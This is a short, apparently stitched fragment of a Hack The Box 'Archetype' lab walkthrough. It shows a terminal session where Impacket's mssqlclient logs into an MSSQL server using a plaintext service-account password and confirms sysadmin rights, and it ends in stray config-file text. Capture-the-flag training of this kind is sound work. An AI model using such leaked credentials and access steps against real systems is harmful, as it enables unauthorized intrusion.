 root in ~/Documents/HackThebox/Archetype
⚡❯ python3 mssqlclient.py ARCHETYPE/sql_svc:M3g4c0rp123@10.10.10.27 -windows-auth
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(ARCHETYPE): Line 1: Changed database context to 'master'.
[*] INFO(ARCHETYPE): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL> SELECT IS_SRVROLEMEMBER ('sysadmin')
-----------
1
SQL>n>
</DTSConfiguration>